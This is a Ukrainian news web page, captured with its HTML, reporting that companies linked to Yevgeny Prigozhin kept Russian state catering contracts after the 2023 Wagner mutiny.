

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1691065778-firmi-prigozhina-navit-pislya-buntu-otrimali-vid-kremlya.html
body_size: 27414
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Фірми Пригожина навіть після бунту отримали від Кремля держконтракти, – ЗМІ</title>    <meta name="description" content="Фірми, підконтрольні ватажку ПВК &quot;Вагнера&quot; Євгену Пригожину, навіть після невдалого бунту отримали державні замовлення. Сума держконтрактів складає щонайменше 2 млрд рублів" />
<meta name="keywords" content="фірми, Пригожин,  державні контракти " />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Фірми Пригожина навіть після бунту отримали від Кремля держконтракти, – ЗМІ" />
<meta property="og:description" content="Фірми, підконтрольні ватажку ПВК &quot;Вагнера&quot; Євгену Пригожину, навіть після невдалого бунту отримали державні замовлення. Сума держконтрактів складає щонайменше 2 млрд рублів" />
<meta property="og:image" content="http://uainfo.org/static/img/_/_/____29892_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1691065778-firmi-prigozhina-navit-pislya-buntu-otrimali-vid-kremlya.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764856034-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-4-grudnya-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/594294742_903156405371493_7593934019021154252_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764856034-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-4-grudnya-.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 4 грудня </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41140_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">Результат зустрічі міністрів НАТО: американська зброя для ЗС...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/u/n/unnamed_142_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">Верховна Рада ухвалила держбюджет на 2026 рік</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_67_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">Зеленський звільнив Єрмака: з'явився указ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_66_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">Єрмак подав у відставку з посади голови ОП, – Зеленський</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41059_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">НАБУ підтверджує проведення обшуків у Єрмака</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41057_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">НАБУ прийшло з обшуками до Андрія Єрмака, – ЗМІ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763966274-termin-pidpisannya-mirnoyi-ugodi-dlya-ukrayini-mozhe-zminitisya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/r/_rubio_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763966274-termin-pidpisannya-mirnoyi-ugodi-dlya-ukrayini-mozhe-zminitisya.html">Термін підписання мирної угоди для України може змінитися – ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763964189-ukrayina-ta-ssha-vistupili-zi-spilnoyu-zayavoyu-za-rezultatami.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/8/587319495_1280244940799034_1464953981348196994_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763964189-ukrayina-ta-ssha-vistupili-zi-spilnoyu-zayavoyu-za-rezultatami.html">Україна та США виступили зі спільною заявою за результатами ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763887203-es-zaproponuvav-tri-kontrpropozitsiyi-dlya-mirnogo-planu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40976_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763887203-es-zaproponuvav-tri-kontrpropozitsiyi-dlya-mirnogo-planu.html">ЄС запропонував три контрпропозиції для мирного плану США що...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Фірми Пригожина навіть після бунту отримали від Кремля держконтракти, – ЗМІ</h1></header>
        <div class="meta hit">
            <time>03.08.2023, 15:46</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">68</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="478561" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Фірми Пригожина навіть після бунту отримали від Кремля держконтракти, – ЗМІ" src="/static/ckef/img/_18438.jpg" style="width: 500px; height: 267px;" title="Фірми Пригожина навіть після бунту отримали від Кремля держконтракти, – ЗМІ" /></p>

<p><em><strong>Фірми, підконтрольні ватажку ПВК "Вагнера" Євгену Пригожину, навіть після невдалого бунту отримали державні замовлення. Сума держконтрактів складає щонайменше 2 млрд рублів.</strong></em></p>

<p>Про це повідомляє <a href="https://www.rbc.ua/rus/news/firmi-prigozhina-navit-pislya-buntu-otrimali-1691064024.html">РБК-Україна</a> з посиланням на російське видання <a href="https://www.agents.media/kompanii-prigozhina-za-mesyats-posle-myatezha-zaklyuchili-goskontraktov-ne-menee-chem-na-2-mlrd-rublej/" rel="noopener" target="_blank">"Агентство"</a>, інформує <b><a href="https://uainfo.org/">UAINFO.org</a>.</b></p>

<p>За даними розслідування, Пригожину вдалося не втратити великі замовлення на гарячі обіди для школярів у підмосковних містах. Так, адміністрація Митищ заплатить 705 млн рублів компанії "Соціальне харчування "Центр"", адміністрація Красногорська - 935 мільйонів рублів компанії "Продфудсервіс". Всі ці компанії належать "кухарю Путіна".</p>

<p>Також Пригожин продовжив працювати з дитячим табором "Артек". За харчування дітей у 2023 році йому заплатять 260 млн рублів. Компанії ватажка "вагнерівців" отримали держконтракти на постачання харчування кільком лікарням Москви та Московської області.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1689327841-prigozhin-tse-glist-yakogo-zapustila-fsb-maksakova.html">Пригожин – це "глист", якого запустила ФСБ, – Максакова припустила, чи має він двійника</a></strong></p>

<p>Раніше російський диктатор Володимир Путін підтверджував, що фірми Пригожина постачають харчування для військових Інформація про ці держконтракти засекречена.</p>

<p>Видання зазначає, що таким чином Кремль, ймовірно, зберіг схему неявного фінансування операцій ПВК "Вагнера" в Африці.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1690273275--zeki-vidrizali-prigozhinu-falangu-paltsya-rosiyskiy-pravozahisnik.html">"Зеки" відрізали Пригожину фалангу пальця: російський правозахисник розповів, як це сталося</a></strong></p>

<p>Крім того, сам Пригожин у листі до міністра оборони РФ Сергія Шойгу визнавав, що схема фінансування операцій ПВК "Вагнера" в Африці через держконтракти існує. Він зазначав, що з 2006 року через його фірми пройшло 147 млрд рублів.</p>

<p>За даними видання <a href="https://www.wsj.com/video/series/shadow-men/shadow-men-inside-wagner-russias-secret-war-company/29735C37-0B4E-4E70-8E8C-C46FB711370C?mod=hp_lead_pos8" rel="noopener" target="_blank">The Wall Street Journal</a>, компанії, пов&#39;язані з ПВК "Вагнера", з 2014 до 2022 року отримали держконтрактів в РФ на понад 5 млрд доларів (понад 400 млрд рублів). А пропагандист Дмитро Кисельов в ефірі програми "Вести недели" назвав ще більшу суму - 1,7 трлн рублів.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.rbc.ua/rus/news/firmi-prigozhina-navit-pislya-buntu-otrimali-1691064024.html" rel="nofollow" target="_blank">РБК-Україна</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%84%D1%96%D1%80%D0%BC%D0%B8" itemprop="keywords">фірми</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9F%D1%80%D0%B8%D0%B3%D0%BE%D0%B6%D0%B8%D0%BD" itemprop="keywords"> Пригожин</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%B2%D0%BD%D1%96+%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%B8" itemprop="keywords">  державні контракти </a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/478561.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1753359510-tramp-ne-hoche-abi-kompaniya-xai-maska-otrimuvala-derzhavni.html">
                                                    <img src="//uainfo.org/static/img/_/t/_tramp_bd_9_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1753359510-tramp-ne-hoche-abi-kompaniya-xai-maska-otrimuvala-derzhavni.html">Білий дім: Трамп не хоче, аби компанія xAI Маска отримувала державні контракти</a></h3>
                     <p class="meta">24.07.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1727180360-denis-kostrzhevskiy-yak-obov-yazkove-strahuvannya-derzhavnih.html">
                                                    <img src="//uainfo.org/static/img/_/_/____36320_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1727180360-denis-kostrzhevskiy-yak-obov-yazkove-strahuvannya-derzhavnih.html">Денис Костржевський: Як обов’язкове страхування державних контрактів допоможе подолати корупцію</a></h3>
                     <p class="meta">24.09.2024</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1688137295--vagner-pislya-buntu-prigozhina-shcho-bude-z-afrikanskimi.html">
                                                    <img src="//uainfo.org/static/img/0/0/0005dee_vagner_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1688137295--vagner-pislya-buntu-prigozhina-shcho-bude-z-afrikanskimi.html">"Вагнер" після бунту Пригожина: що буде з африканськими контрактами найманців</a></h3>
                     <p class="meta">01.07.2023</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '478561', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
